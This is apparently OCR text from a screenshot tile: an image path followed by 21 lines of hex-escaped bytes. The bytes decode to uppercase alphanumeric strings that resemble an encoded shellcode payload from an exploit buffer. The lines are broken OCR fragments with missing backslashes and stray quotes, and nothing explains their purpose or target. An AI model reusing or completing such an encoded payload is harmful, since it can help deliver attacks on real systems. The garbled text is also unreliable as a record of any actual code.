
x48\x56\x4c\x49\x48\x47\x51"
x4f\x4c\x51\x4b\x4f\x49\x46"
x45\x50\x43\x30\x50\x50\x51"
x55\x4a\x48\x45\x4f\x43\x30"
x43\x30\x43\x30\x4e\x56\x42"
x59\x42\x50\x4b\x59\x4a\x4c"
x45\x59\x4b\x45\x4e\x4d\x48"
x37\x50\x53\x50\x32\x51\x4f"
x4c\x4d\x50\x4b\x42\x38\x46"
x4f\x4c\x49\x49\x53\x4c\x4d"
x50\x59\x50\x51\x46\x33\x4b"
x45\x43\x34\x51\x49\x4d\x59"
x46\x4b\x51\x37\x46\x34\x4b"
x38\x50\x31\x49\x50\x46\x30"
x46\x30\x47\x30\x50\x50\x4b"
x47\x43\x58\x49\x50\x49\x38"
x43\x30\x42\x31\x51\x4c\x4d"
x31\x51\x47\x4b\x4f\x51\x45"
x46\x36\x49\x51\x4a\x46\x44"
x58\x50\x56\x43\x5a\x43\x30"
x48\x43\x43\x5a\x43\x30\x50"